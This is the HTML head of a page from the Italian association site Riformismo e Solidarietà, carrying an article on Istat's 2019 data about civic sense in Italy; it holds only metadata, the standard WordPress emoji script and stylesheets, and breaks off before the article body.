

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://riformismoesolidarieta.it/articoli/senso-civico-in-italia-i-dati-del-rapporto-istat-2019/?filter_by=random_posts
body_size: 34502
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Senso civico in Italia, i dati del Rapporto Istat 2019 - Riformismo e Solidariet&agrave;</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://riformismoesolidarieta.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://riformismoesolidarieta.it/wp-content/uploads/2018/09/res-favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Comportamenti e atteggiamenti degli italiani che attengono al rispetto degli altri e delle regole di vita in una comunità" />
	<link rel="canonical" href="https://riformismoesolidarieta.it/articoli/senso-civico-in-italia-i-dati-del-rapporto-istat-2019/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Senso civico in Italia, i dati del Rapporto Istat 2019 - Riformismo e Solidariet&agrave;" />
	<meta property="og:description" content="Comportamenti e atteggiamenti degli italiani che attengono al rispetto degli altri e delle regole di vita in una comunità" />
	<meta property="og:url" content="https://riformismoesolidarieta.it/articoli/senso-civico-in-italia-i-dati-del-rapporto-istat-2019/" />
	<meta property="og:site_name" content="Riformismo e Solidariet&agrave;" />
	<meta property="article:publisher" content="https://www.facebook.com/RiformismoeSolidarieta/" />
	<meta property="article:published_time" content="2020-01-29T13:44:15+00:00" />
	<meta property="article:modified_time" content="2023-07-08T11:23:22+00:00" />
	<meta property="og:image" content="https://riformismoesolidarieta.it/wp-content/uploads/2020/01/shutterstock_733270036.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="667" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Emiliano De Santis" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Asso_ReS" />
	<meta name="twitter:site" content="@Asso_ReS" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Emiliano De Santis" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="7 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://riformismoesolidarieta.it/articoli/senso-civico-in-italia-i-dati-del-rapporto-istat-2019/#article","isPartOf":{"@id":"https://riformismoesolidarieta.it/articoli/senso-civico-in-italia-i-dati-del-rapporto-istat-2019/"},"author":{"name":"Emiliano De Santis","@id":"https://riformismoesolidarieta.it/#/schema/person/54efc20e8a0a1633f220e64e996f6ff9"},"headline":"Senso civico in Italia, i dati del Rapporto Istat 2019","datePublished":"2020-01-29T13:44:15+00:00","dateModified":"2023-07-08T11:23:22+00:00","mainEntityOfPage":{"@id":"https://riformismoesolidarieta.it/articoli/senso-civico-in-italia-i-dati-del-rapporto-istat-2019/"},"wordCount":1435,"commentCount":0,"publisher":{"@id":"https://riformismoesolidarieta.it/#organization"},"image":{"@id":"https://riformismoesolidarieta.it/articoli/senso-civico-in-italia-i-dati-del-rapporto-istat-2019/#primaryimage"},"thumbnailUrl":"https://riformismoesolidarieta.it/wp-content/uploads/2020/01/shutterstock_733270036.jpg","keywords":["Civismo","senso civico","Senso civico Italia"],"articleSection":["Articoli","Politica"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://riformismoesolidarieta.it/articoli/senso-civico-in-italia-i-dati-del-rapporto-istat-2019/#respond"]}]},{"@type":"WebPage","@id":"https://riformismoesolidarieta.it/articoli/senso-civico-in-italia-i-dati-del-rapporto-istat-2019/","url":"https://riformismoesolidarieta.it/articoli/senso-civico-in-italia-i-dati-del-rapporto-istat-2019/","name":"Senso civico in Italia, i dati del Rapporto Istat 2019 - Riformismo e Solidariet&agrave;","isPartOf":{"@id":"https://riformismoesolidarieta.it/#website"},"primaryImageOfPage":{"@id":"https://riformismoesolidarieta.it/articoli/senso-civico-in-italia-i-dati-del-rapporto-istat-2019/#primaryimage"},"image":{"@id":"https://riformismoesolidarieta.it/articoli/senso-civico-in-italia-i-dati-del-rapporto-istat-2019/#primaryimage"},"thumbnailUrl":"https://riformismoesolidarieta.it/wp-content/uploads/2020/01/shutterstock_733270036.jpg","datePublished":"2020-01-29T13:44:15+00:00","dateModified":"2023-07-08T11:23:22+00:00","description":"Comportamenti e atteggiamenti degli italiani che attengono al rispetto degli altri e delle regole di vita in una comunità","breadcrumb":{"@id":"https://riformismoesolidarieta.it/articoli/senso-civico-in-italia-i-dati-del-rapporto-istat-2019/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://riformismoesolidarieta.it/articoli/senso-civico-in-italia-i-dati-del-rapporto-istat-2019/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://riformismoesolidarieta.it/articoli/senso-civico-in-italia-i-dati-del-rapporto-istat-2019/#primaryimage","url":"https://riformismoesolidarieta.it/wp-content/uploads/2020/01/shutterstock_733270036.jpg","contentUrl":"https://riformismoesolidarieta.it/wp-content/uploads/2020/01/shutterstock_733270036.jpg","width":1000,"height":667},{"@type":"BreadcrumbList","@id":"https://riformismoesolidarieta.it/articoli/senso-civico-in-italia-i-dati-del-rapporto-istat-2019/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://riformismoesolidarieta.it/"},{"@type":"ListItem","position":2,"name":"Senso civico in Italia, i dati del Rapporto Istat 2019"}]},{"@type":"WebSite","@id":"https://riformismoesolidarieta.it/#website","url":"https://riformismoesolidarieta.it/","name":"Riformismo e Solidarietà","description":"RES, Associazione per il riformismo e la solidarietà, è uno “spazio” di riflessione e confronto libero, aperto, da condividere","publisher":{"@id":"https://riformismoesolidarieta.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://riformismoesolidarieta.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://riformismoesolidarieta.it/#organization","name":"Riformismo e Solidarietà","url":"https://riformismoesolidarieta.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://riformismoesolidarieta.it/#/schema/logo/image/","url":"https://riformismoesolidarieta.it/wp-content/uploads/2018/09/res-logo.png","contentUrl":"https://riformismoesolidarieta.it/wp-content/uploads/2018/09/res-logo.png","width":272,"height":90,"caption":"Riformismo e Solidarietà"},"image":{"@id":"https://riformismoesolidarieta.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/RiformismoeSolidarieta/","https://x.com/Asso_ReS"]},{"@type":"Person","@id":"https://riformismoesolidarieta.it/#/schema/person/54efc20e8a0a1633f220e64e996f6ff9","name":"Emiliano De Santis","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://riformismoesolidarieta.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ee836569c2b33aa0feb07be4a8a70ead3d13e354ab2f3cf1aedbfbe492889914?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ee836569c2b33aa0feb07be4a8a70ead3d13e354ab2f3cf1aedbfbe492889914?s=96&d=mm&r=g","caption":"Emiliano De Santis"},"url":"https://riformismoesolidarieta.it/author/emiliano-de-santis/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="text/calendar" title="Riformismo e Solidariet&agrave; &raquo; iCal Feed" href="https://riformismoesolidarieta.it/eventi/?ical=1" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/riformismoesolidarieta.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://riformismoesolidarieta.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://riformismoesolidarieta.it/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://riformismoesolidarieta.it/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://riformismoesolidarieta.it/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://riformismoesolidarieta.it/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://riformismoesolidarieta.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://riformismoesolidarieta.it/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://riformismoesolidarieta.it/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='extensive-vc-main-style-css' href='https://riformismoesolidarieta.it/wp-content/plugins/extensive-vc-addon/assets/css/main.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://riformismoesolidarieta.it/wp-content/plugins/extensive-vc-addon/assets/css/ion-icons/css/ionicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://riformismoesolidarieta.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C700%7CKarla%3A400%2C300%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C600%2C700%2C300&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='extensive-vc-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A400%2C700&#038;subset=latin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_public-css' href='https://riformismoesolidarieta.it/wp-content/plugins/mailpoet/assets/dist/css/mailpoet-public.b1f0906e.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_0-css' href='https://fonts.googleapis.com/css?family=Abril+FatFace%3A400%2C400i%2C700%2C700i%7CAlegreya%3A400%2C400i%2C700%2C700i%7CAlegreya+Sans%3A400%2C400i%2C700%2C700i%7CAmatic+SC%3A400%2C400i%2C700%2C700i%7CAnonymous+Pro%3A400%2C400i%2C700%2C700i%7CArchitects+Daughter%3A400%2C400i%2C700%2C700i%7CArchivo%3A400%2C400i%2C700%2C700i%7CArchivo+Narrow%3A400%2C400i%2C700%2C700i%7CAsap%3A400%2C400i%2C700%2C700i%7CBarlow%3A400%2C400i%2C700%2C700i%7CBioRhyme%3A400%2C400i%2C700%2C700i%7CBonbon%3A400%2C400i%2C700%2C700i%7CCabin%3A400%2C400i%2C700%2C700i%7CCairo%3A400%2C400i%2C700%2C700i%7CCardo%3A400%2C400i%2C700%2C700i%7CChivo%3A400%2C400i%2C700%2C700i%7CConcert+One%3A400%2C400i%2C700%2C700i%7CCormorant%3A400%2C400i%2C700%2C700i%7CCrimson+Text%3A400%2C400i%2C700%2C700i%7CEczar%3A400%2C400i%2C700%2C700i%7CExo+2%3A400%2C400i%2C700%2C700i%7CFira+Sans%3A400%2C400i%2C700%2C700i%7CFjalla+One%3A400%2C400i%2C700%2C700i%7CFrank+Ruhl+Libre%3A400%2C400i%2C700%2C700i%7CGreat+Vibes%3A400%2C400i%2C700%2C700i&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_1-css' href='https://fonts.googleapis.com/css?family=Heebo%3A400%2C400i%2C700%2C700i%7CIBM+Plex%3A400%2C400i%2C700%2C700i%7CInconsolata%3A400%2C400i%2C700%2C700i%7CIndie+Flower%3A400%2C400i%2C700%2C700i%7CInknut+Antiqua%3A400%2C400i%2C700%2C700i%7CInter%3A400%2C400i%2C700%2C700i%7CKarla%3A400%2C400i%2C700%2C700i%7CLibre+Baskerville%3A400%2C400i%2C700%2C700i%7CLibre+Franklin%3A400%2C400i%2C700%2C700i%7CMontserrat%3A400%2C400i%2C700%2C700i%7CNeuton%3A400%2C400i%2C700%2C700i%7CNotable%3A400%2C400i%2C700%2C700i%7CNothing+You+Could+Do%3A400%2C400i%2C700%2C700i%7CNoto+Sans%3A400%2C400i%2C700%2C700i%7CNunito%3A400%2C400i%2C700%2C700i%7COld+Standard+TT%3A400%2C400i%2C700%2C700i%7COxygen%3A400%2C400i%2C700%2C700i%7CPacifico%3A400%2C400i%2C700%2C700i%7CPoppins%3A400%2C400i%2C700%2C700i%7CProza+Libre%3A400%2C400i%2C700%2C700i%7CPT+Sans%3A400%2C400i%2C700%2C700i%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CRakkas%3A400%2C400i%2C700%2C700i%7CReenie+Beanie%3A400%2C400i%2C700%2C700i%7CRoboto+Slab%3A400%2C400i%2C700%2C700i&#038;ver=6.8.3' type='text/css' media='all' />
